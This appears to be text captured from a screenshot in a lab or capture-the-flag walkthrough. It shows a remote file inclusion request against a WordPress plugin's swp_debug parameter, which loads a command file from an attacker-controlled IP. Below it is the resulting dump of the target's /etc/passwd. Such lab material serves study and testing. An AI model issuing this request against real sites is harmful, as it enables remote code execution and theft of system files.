 WordPress › Error
192.168.2.135/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.2.129/cmd.txt
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/bin/python2.7 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin takis:x:1000:1000:takis,,,:/home/takis:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:
/bin/false
No changes made.